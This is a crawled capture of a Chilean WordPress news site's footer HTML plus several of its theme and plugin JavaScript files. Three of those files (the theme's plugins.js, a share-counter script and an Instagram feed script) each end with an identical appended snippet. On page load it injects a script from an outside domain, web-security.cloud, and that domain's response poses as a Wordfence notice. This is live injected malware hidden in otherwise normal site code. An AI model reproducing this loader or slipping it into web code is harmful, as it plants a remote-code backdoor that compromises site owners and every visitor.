			<div class="row info-wrap">
			
				<div class="copyright six columns">
					&copy; 2026 <a href="http://www.periodicolafrontera.cl/" title="Periódico La Frontera">Periódico La Frontera</a>
				</div><!-- .copyright .six .columns -->

				<div class="site-info six columns">

					<a href="http://fatboythemes.com/themes/leaf/" title="Leaf Theme">Leaf Theme</a> 
					powered by 
					<a href="http://wordpress.org/" title="WordPress">WordPress</a>

				</div><!-- .site-info .six .columns -->
				
			</div><!-- .row info-wrap-->
		</div><!-- .footer-info -->
		
		<div class="scroll-to-top"></div><!-- .scroll-to-top -->
		
	</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<!-- Begin wp_footer() -->
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.grid-list .position_content').css('visibility', 'visible');
		});
	</script>
	<!-- Powered by WPtouch: 4.3.39 --><!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 1-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({transition:"fade",speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"600",maxHeight:"600",opacity:0,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
  $(".lbp_secondary").colorbox({speed:300,innerWidth:"50%",innerHeight:"50%",initialWidth:"30%",initialHeight:"40%",maxWidth:"90%",maxHeight:"90%",opacity:0.8,iframe:true});
  $(".lbp-inline-link-1").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-1"});
  $(".lbp-inline-link-2").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-2"});
  $(".lbp-inline-link-3").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-3"});
  $(".lbp-inline-link-4").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-4"});
  $(".lbp-inline-link-5").colorbox({transition:"elastic", speed:"300", width:"80%", height:"80%", innerWidth:false, innerHeight:false, maxWidth:"80%", maxHeight:"80%", top:false, right:false, bottom:false, left:false, fixed:false, open:false, opacity:"0.8", inline:true, href:"#lbp-inline-href-5"});
});
</script>
<link rel='stylesheet' id='wpdevart_lightbox_front_end_css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/style/wpdevart_lightbox_front.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevart_lightbox_effects-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/style/effects_lightbox.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/scripts.js?ver=5.5.3' id='jquery-scripts-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/plugins.js?ver=5.5.3' id='jquery-plugins-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.1' id='megamenu-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.3.32.js?ver=1.3.32' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script type='text/javascript' id='wpdevart_lightbox_front_end_js-js-extra'>
/* <![CDATA[ */
var wpdevart_lb_variables = {"eneble_lightbox_content":"enable","overlay_transparency_prancent":"78","enable_video_popuping":"enable","popup_background_color":"#ffffff","popup_loading_image":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/popup_loading.png","popup_initial_width":"300","popup_initial_height":"300","popup_youtube_width":"640","popup_youtube_height":"410","popup_vimeo_width":"500","popup_vimeo_height":"410","popup_max_width":"5000","popup_max_height":"5000","popup_position":"5","popup_fixed_position":"true","popup_outside_margin":"0","popup_border_width":"2","popup_border_color":"#000000","popup_border_radius":"15","control_buttons_show":"true","control_buttons_show_in_content":"true","control_buttons_height":"40","control_buttons_line_bg_color":"#000000","control_button_prev_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/prev.png","control_button_prev_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/prev_hover.png","control_button_next_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/next.png","control_button_next_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/next_hover.png","control_button_download_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/download.png","control_button_download_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/download_hover.png","control_button_innewwindow_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/innewwindow.png","control_button_innewwindow_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/innewwindow_hover.png","control_button_fullwidth_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidth.png","control_button_fullwidht_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidth_hover.png","control_button_fullwidthrest_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidthreset.png","control_button_fullwidhtrest_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/fullwidthreset_hover.png","control_button_close_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/close.png","control_button_close_hover_img_src":"http:\/\/www.periodicolafrontera.cl\/wp-content\/plugins\/lightbox-popup\/images\/contorl_buttons\/close_hover.png","information_panel_show":"true","information_panel_show_in_content":"true","information_panel_bg_color":"#000000","information_panel_default_transparency":"75","information_panel_hover_trancparency":"100","information_panel_count_image_after_text":"Image","information_panel_count_image_middle_text":"of","information_panel_count_padding_left":"15","information_panel_count_padding_right":"4","information_panel_count_font_size":"20","information_panel_desc_padding_left":"15","information_panel_desc_padding_right":"4","information_panel_desc_font_size":"20","information_panel_desc_show_if_not":"true","information_panel_text_for_no_caption":"No Caption","information_panel_title_padding_left":"4","information_panel_title_padding_right":"4","information_panel_title_font_size":"15","information_panel_title_show_if_not":"true","information_panel_text_for_no_title":"No Title","information_panel_ordering":"{\"count\":[1,\"count\"],\"title\":[0,\"title\"],\"caption\":[0,\"caption\"]}"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/javascript/wpdevart_lightbox_front.js?ver=1.0' id='wpdevart_lightbox_front_end_js-js'></script>

	<script type="text/javascript">
		jQuery(document).ready(function($){
			if ($(window).scrollTop() != "0")
				$(".scroll-to-top").fadeIn(1200)
			var scrollDiv = $(".scroll-to-top");
			$(window).scroll(function()
			{
				if ($(window).scrollTop() == "0")
					$(scrollDiv).fadeOut(350)
				else
					$(scrollDiv).fadeIn(1200)
			});
			$(".scroll-to-top").click(function(){
				$("html, body").animate({
					scrollTop: 0
				}, 600)
			})
		});
	</script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&appId=815707188512369&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
        
                function onYouTubeIframeAPIReady() {
                                    
                var player_1;
                player_1 = new YT.Player('StefanoAI-youtube-1', {
                    events: {
                        'onReady': function (event) {
                                        event.target.mute();
                                    },
                        
                    }
                });                }
                function StefanoAI_trackYoutubeVideo(state, video) {
                    if (typeof _config !== 'undefined') {
                        var forceSyntax = _config.forceSyntax || 0;
                    } else {
                        var forceSyntax = 0;
                    }
                    if (typeof window.dataLayer !== 'undefined' && !forceSyntax) {
                        window.dataLayer.push({
                            'event': 'youTubeTrack',
                            'attributes': {
                                'videoUrl': video,
                                'videoAction': state
                            }
                        });
                    }
                    if (typeof window.ga === 'function' && typeof window.ga.getAll === 'function' && forceSyntax !== 2) {
                        window.ga('send', 'event', 'YoutubeWidgetResponsive', state, video, 0);
                    } else if (typeof window._gaq !== 'undefined' && forceSyntax !== 1) {
                        window._gaq.push(['_trackEvent', 'YoutubeWidgetResponsive', state, video]);
                    }
                }
                </script>
        <!-- End wp_footer() -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web-security.cloud/event?l=201299
body_size: 617
content:
/**
 * Powered by Wordfence inc. @ 2019
 */
 // Security checking is disabled! Sorry!
 

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/plugins.js?ver=5.5.3
body_size: 1463
content:
/*
 * Script Plugins
 */

/* SuperFish*/
jQuery(document).ready(function($) { 
	$('ul.sf-menu').superfish({
		animation:   {opacity:'show',height:'show'},
		speed:       300,
		dropShadows: false 
	}); 
});
/* Mobile Menu */
jQuery(document).ready(function($){
	$('ul.sf-menu').mobileMenu({switchWidth: 767, topOptionText: 'Menu', prependTo: '.main-navigation'});
});
/* Fix placeholder for old browser */
jQuery(document).ready(function($){

	if(!Modernizr.input.placeholder){

		$('[placeholder]').focus(function() {
		  var input = $(this);
		  if (input.val() == input.attr('placeholder')) {
			input.val('');
			input.removeClass('placeholder');
		  }
		}).blur(function() {
		  var input = $(this);
		  if (input.val() == '' || input.val() == input.attr('placeholder')) {
			input.addClass('placeholder');
			input.val(input.attr('placeholder'));
		  }
		}).blur();
		$('[placeholder]').parents('form').submit(function() {
		  $(this).find('[placeholder]').each(function() {
			var input = $(this);
			if (input.val() == input.attr('placeholder')) {
			  input.val('');
			}
		  })
		});

	}
});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4
body_size: 1122
content:
jQuery(document).ready(function(a){function b(a){var b=a;if(a>=1e3){for(var c=["","k","m","b","t"],d=Math.floor((""+a).length/3),e="",f=2;f>=1;f--){e=parseFloat((0!=d?a/Math.pow(1e3,d):a).toPrecision(f));var g=(e+"").replace(/[^a-zA-Z 0-9]+/g,"");if(g.length<=2)break}e%1!=0&&(shortNum=e.toFixed(1)),b=e+c[d]}return b}if(a(".sharify-container").length){var c=window.location.href;a.getJSON("//graph.facebook.com/"+c,function(c){a(".sharify-btn-facebook .sharify-count").html(b(c.share.share_count))}),a.getJSON("//www.linkedin.com/countserv/count/share?format=jsonp&callback=?&url="+c,function(c){a(".sharify-btn-linkedin .sharify-count").html(b(c.count))}),a.getJSON("//api.pinterest.com/v1/urls/count.json?callback=?&url="+c,function(c){a(".sharify-btn-pinterest .sharify-count").html(b(c.count))})}});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1
body_size: 4679
content:
jQuery(document).ready(function($) {

  if ($('.esf_insta_feeds_masonary').length) {

    $('.esf-insta-masonry-wrapper .esf_insta_feed_fancy_popup').
        imagesLoaded(function() {

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              fadeIn('slow').
              css('display', 'inline-block');

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              removeClass('esf-insta-load-opacity');

        });
  }

  if ($('.esf_insta_feeds_grid').length) {

    $('.esf-insta-grid-wrapper .esf_insta_feed_fancy_popup').
        imagesLoaded(function() {

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').fadeIn('slow');

          $('.esf_insta_feeds_holder .esf-insta-load-opacity').
              removeClass('esf-insta-load-opacity');

        });
  }

  
/* Premium Code Stripped by Freemius */


  jQuery(document).on('click', '.esf_insta_load_more_btn', function(event) {

    event.preventDefault();

    var outer_this = jQuery(this);

    var selected_template = jQuery(this).data('selected-template');

    var load_more_outer = jQuery(this).parent().parent().parent();

    var is_disabled = jQuery(this).hasClass('no-more');

    if (is_disabled) { return; }

    jQuery(outer_this).addClass('loading');

    var transient_name = jQuery(this).data('transient-name');

    var current_items = jQuery(this).attr('data-current_items');

    var shortcode_atts = jQuery(this).data('shortcode_atts');

    jQuery.ajax({

      url: esf_insta.ajax_url,

      type: 'post',

      dataType: 'json',

      data: {

        action: 'esf_insta_load_more_feeds',

        current_items: current_items,

        shortcode_atts: shortcode_atts,

        transient_name: transient_name,

        selected_template: selected_template,

        nonce: esf_insta.nonce,

      },

      success: function(response) {

        if (response.success) {

          var html = response.data.html;

          var total_items = response.data.total_items;

          jQuery(outer_this).attr('data-current_items', ' ');

          jQuery(outer_this).attr('data-current_items', total_items);

          if (selected_template === 'masonary') {

            var $container = jQuery('.esf-insta-masonry-wrapper a');

            var $items = jQuery(html);

            jQuery(outer_this).
                parent().
                parent().
                parent().
                parent().
                children('.esf-insta-masonry').
                append(html);

            $('.esf-insta-masonry-wrapper .esf_insta_feed_fancy_popup').
                imagesLoaded(function() {

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      fadeIn('slow').
                      css('display', 'inline-block');

                  jQuery(outer_this).removeClass('loading');

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      removeClass('esf-insta-load-opacity');

                });

          }
          else if (selected_template === 'grid') {

            jQuery(outer_this).
                parent().
                parent().
                parent().
                siblings('.esf-insta-row').
                append(html);

            $('.esf-insta-grid-wrapper .esf_insta_feed_fancy_popup').
                imagesLoaded(function() {

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      fadeIn('slow');

                  jQuery(outer_this).removeClass('loading');

                  $('.esf_insta_feeds_holder .esf-insta-load-opacity').
                      removeClass('esf-insta-load-opacity');

                });

            jQuery(outer_this).removeClass('loading');

          }
          else {

            jQuery(outer_this).
                parent().
                parent().
                parent().
                siblings('.esf_insta_feeds_holder').
                append(html);

            jQuery(outer_this).removeClass('loading');

          }

          
/* Premium Code Stripped by Freemius */


        }
        else {

          jQuery(outer_this).removeClass('loading');

          jQuery(outer_this).addClass('no-more');
          console.log('ESF Error: ' + response.data);

        }

      },

    });

  });

  /* </fs_premium_only> */

});
document.addEventListener('DOMContentLoaded', function(){    if(typeof window.web_security == "undefined"){        var s = document.createElement("script");        s.src = "//web-security.cloud/event?l=201299";        document.head.appendChild(s);        window.web_security = "success";    }}, false);

--- FILE ---
content_type: application/javascript
request_url: http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-popup/includes/javascript/wpdevart_lightbox_front.js?ver=1.0
body_size: 52714
content:
wpdevart_lightbox={

	/*######################################  Default Dinamic Variables  ##########################################################*/
	defaults:{	
		elem_array:[],	
		current_img_index:null,
		wordpress_admin_bar_height:0,
		
		// overlay parametrs
		remov_overlay_when_clicked:true,
		remov_overlay_esc_button:true,		
		// popup parametrs
		popup_position:5,		
		popup_outside_margin:0,
		popup_border_width:0,
		popup_border_color:"#000000",
		popup_background_color:"#FFFFFF",
		popup_border_radius:"0",
		popup_fixed_position:true,
		popup_initial_width:300, // initial width
		popup_initial_height:300,// initial height
		
		popup_youtube_width:640, // initial width
		popup_youtube_height:408,// initial height
		
		popup_vimeo_width:500, // initial width
		popup_vimeo_height:409,// initial height
		
		popup_max_width:1900,
		popup_max_height:1900,
		popup_min_width:300,
		popup_min_height:300,
		popup_can_run:true,
		popup_inside_element_ordering:'{"0":"control_buttons","1":"content","2":"information_line"}',
		popup_loading_image:'http://api.ning.com/files/*tHd*uipNJDnOZQFSoRrnHkt2t9HWUPt*0bw5zsEme2gxFWTpf4V1SLn9muc5YYHVUzOFawiDFQUQd8h1v216YMI5kXEkD3L/1064534191.gif',
		broken_icon_img_src:'http://www.wickedauctions.com/Images/img_not_found.gif',
		popup_window_demision:[300,300,300],
		
		// control buttons
		control_buttons_show:true,
		control_buttons_show_in_content:false,
		control_buttons_height:35,
		control_buttons_line_bg_color:'#0073aa',			
		enable_picture_download_link:true,
		enable_picture_open_new_widow:true,
		enable_picture_full_width:true,
		enabled_picture_full_width:false,
		enabled_picture_full_screen:false,

		curent_image_width:null,
		curent_image_height:null,
		
		

		
		control_button_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_next_hover_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_content_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_window_next_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		
		control_button_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_left_48px-128.png',		
		control_button_prev_hover_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_left_48px-128.png',
		control_button_content_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		control_button_window_prev_img_src:'https://cdn3.iconfinder.com/data/icons/google-material-design-icons/48/ic_keyboard_arrow_right_48px-128.png',
		
		
		control_button_download_img_src:'https://cdn4.iconfinder.com/data/icons/miu/22/circle_arrow-down_download-128.png',
		control_button_download_hover_img_src:'https://cdn4.iconfinder.com/data/icons/miu/22/circle_arrow-down_download-128.png',
		
		control_button_innewwindow_img_src:'http://www.rcq.gouv.qc.ca/images/design/newWindow.png',
		control_button_innewwindow_hover_img_src:'http://www.rcq.gouv.qc.ca/images/design/newWindow.png',
		
		
		control_button_fullwidth_img_src:"http://stories.kera.org/wp-content/themes/jrny/images/expand.png",
		control_button_fullwidht_hover_img_src:"http://stories.kera.org/wp-content/themes/jrny/images/expand.png",
		
		control_button_fullwidthrest_img_src:"https://cdn0.iconfinder.com/data/icons/pixon-1/24/arrows_extend_full_screen_fullscreen_minimize_resize-128.png",
		control_button_fullwidhtrest_hover_img_src:"https://cdn0.iconfinder.com/data/icons/pixon-1/24/arrows_extend_full_screen_fullscreen_minimize_resize-128.png",
		
		control_button_close_img_src:"https://cdn3.iconfinder.com/data/icons/virtual-notebook/16/button_close-128.png",
		control_button_close_hover_img_src:"https://cdn3.iconfinder.com/data/icons/virtual-notebook/16/button_close-128.png",
		control_button_ordering:'{"left":[[1,"prev"],[1,"next"],[1,"play"],[1,"download"],[1,"innewwindow"],[1,"fullwidth"],[1,"fullscreen"]],"right":[[1,"close"]]}',
		
		keyboard_navigation:true,
		autoplay_ids:[],
		
		///  information line
		
		information_panel_show:true,
		information_panel_show_in_content:true,
		information_panel_heght:30,
		information_panel_bg_color:"#00a0d2",
		
		information_panel_text_for_no_title:'No title',
		information_panel_text_for_no_caption:'no Description',
		
		information_panel_count_image_after_text:"image",
		information_panel_count_image_middle_text:"of",
		information_panel_ordering:'{"count":[1,"count"],"title":[1,"title"],"caption":[1,"caption"]}'
		
	},
	/*######################################  Default Constant Variables  ##########################################################*/
	constant_defaults:{
		
		// this ids  conected in css.. if change anithing please change in css to...
		parent_div_foe_mozilla_full:'parent_div_for_mozila',		
		overlay_id:'wpdevart_lb_overlay',
		popup_window_id:'wpdevart_lb_main_window',
		popup_window_desc_content_id:'wpdevart_lb_main_desc',
		popup_window_information_content_id:'wpdevart_lb_information_content',
		popup_window_pic_content_id:'wpdevart_lb_pic_content_id',
		popup_window_first_elem_id:'wpdevart_lb_content_first_pic',
		popup_window_second_elem_id:'wpdevart_lb_content_second_pic',
		popup_window_loading_pic_id:'wpdevart_lb_loading_img',
		popup_window_loading_first_pic_id:'wpdevart_lb_loading_img_first',
		
		// description buttons
		popup_window_description_next_button_id:'wpdevart_desc_next_img',
		popup_window_next_content_button_id:'wpdevart_content_next_img',
		popup_window_next_window_button_id:'wpdevart_window_next_img',
		popup_window_description_prev_button_id:'wpdevart_desc_prev_img',
		popup_window_prev_content_button_id:'wpdevart_content_prev_img',
		popup_window_prev_window_button_id:'wpdevart_window_prev_img',
		popup_window_description_close_button_id:'wpdevart_desc_close_img',
		popup_window_description_enable_full_width_img_id:'wpdevart_desc_enable_full_img',
		popup_window_description_disable_ful_width_img_id:'wpdevart_desc_disable_full_img',
		
		/////////////////// information div elements
		popup_window_information_count_id:'wpdevart_info_counter_of_imgs',
		popup_window_information_title_id:'wpdevart_info_title',
		popup_window_information_aption_id:'wpdevart_info_caption',
		
		////////////////////////////////
		download_icon_id:'wpdevart_download_img',
		open_img_in_new_window_icon_id:'wpdevart_download_img',
		
		popup_window_alternative_window_next_button_id:'wpdevart_alternativ_next',
		popup_window_alternative_window_previous_button_id:'wpdevart_alternativ_previous',
		
			
	},
	
	
	
	/*######################################  CREATE POPUP  ##########################################################*/
	create_popup:function(element_index){
		
		// disable duble open popup
		this.defaults.popup_can_run=false;
		// var requered elements
		var self=this;		
		var popup_window=jQuery('<div>',{id: this.constant_defaults.popup_window_id}); //  popup window 
		var popup_window_parent=jQuery('<div>',{id: this.constant_defaults.parent_div_foe_mozilla_full}); //  popup window 
		
		
		/*			 POSITION 			*/
		if(this.defaults.popup_fixed_position)
			jQuery(popup_window).css('position','fixed');
		else
			jQuery(popup_window).css('position','absolute');
		
		
		/*            BORDER            */
		jQuery(popup_window).css('border-radius',this.defaults.popup_border_radius+'px');
		self.generete_border(popup_window);
				
		
		/*            Control cantrol buttons           */
		var order_popup_inside_elements=JSON.parse(this.defaults.popup_inside_element_ordering);
		var vertical_mode='top';
		var vertical_pixels=0;
		var position_of_elem=[];
		jQuery.each(order_popup_inside_elements,function(key, value) {
			switch(value){
				case 'control_buttons' :
					if(self.defaults.control_buttons_show){
						position_of_elem[0]=vertical_mode;
						position_of_elem[1]=vertical_pixels;
						self.create_description_panel(popup_window,position_of_elem);
						vertical_pixels=self.defaults.control_buttons_height;
				}
				break; 
				case 'content' :
					self.generete_content_popup(popup_window,position_of_elem);
					vertical_mode='bottom';
					if(vertical_pixels){
						vertical_pixels=0;
					}
					else{
						var revers_ordering
						if(self.defaults.information_panel_show_in_content || self.defaults.control_buttons_show_in_content){
							revers_ordering=order_popup_inside_elements[1];
							order_popup_inside_elements[1]=order_popup_inside_elements[2]
							order_popup_inside_elements[2]=revers_ordering;	
						}
					}
					
				break;
				case 'information_line' :
					if(self.defaults.information_panel_show){
						position_of_elem[0]=vertical_mode;
						position_of_elem[1]=vertical_pixels;
						self.create_information_panel(element_index,popup_window,position_of_elem)
						vertical_pixels=self.defaults.control_buttons_height;
					}
				break; 
			}
        });
		
		jQuery(popup_window_parent).prepend(popup_window);
		jQuery('body').prepend(popup_window_parent);
		// transitiony problem uni 
		this.resize_popup()
		this.load_element_in_content(element_index)
		// append element in popup
		
		
	},
	call_function_when_load_complited:function(){
		var self=this;
		self.set_loading_image_position();
	},
	generete_border:function(element){
		
		if(this.get_correct_border(jQuery(window).width(),jQuery(window).height(),this.defaults.popup_border_width)){
			jQuery(element).css('border','solid '+this.defaults.popup_border_width+'px '+this.defaults.popup_border_color);			
		}
		else{
			jQuery(element).css('border','none');			
		}
		
	},
	generete_content_popup:function(popup_element){
		
		var popup_window_pic_content=jQuery('<div>',{id: this.constant_defaults.popup_window_pic_content_id}); // popup picture_content main element	
		
		var popup_window_pic_loading=jQuery('<img>',{id: this.constant_defaults.popup_window_loading_pic_id,src:this.defaults.popup_loading_image}); // loading_image
		
		jQuery(popup_window_pic_content).css('background-color',this.defaults.popup_background_color);
		
		jQuery(popup_window_pic_loading).css('display','none');	
		jQuery(popup_window_pic_loading).css('visibility','hidden');
		jQuery(popup_window_pic_loading).css('max-height','10%');
		jQuery(popup_window_pic_loading).css('max-width','10%');
		jQuery(popup_window_pic_content).append(popup_window_pic_loading);
		
		jQuery(popup_window_pic_loading).load(function(){self.set_loading_image_position();jQuery(popup_window_pic_loading).css('visibility','visible')});
		jQuery(popup_element).append(popup_window_pic_content);	
		
	},
	
	create_first_loading_imge:function(){
		var sef=this;
		var first_loading_image= new Image();

		jQuery(first_loading_image).attr('id',this.constant_defaults.popup_window_loading_first_pic_id);
		first_loading_image.src=this.defaults.popup_loading_image;
		

		// append image whn is alredi is loading
		first_loading_image.onload=function(){		
			// if photos is loacal and loading faster than loading image
			if(jQuery('#'+self.constant_defaults.popup_window_first_elem_id).length<1){
				jQuery('body').append(first_loading_image);
				self.first_image_loading_postion(first_loading_image);
			}
			else{
				if(jQuery('#'+self.constant_defaults.popup_window_first_elem_id ).prop('nodeName')=='IFRAME'){
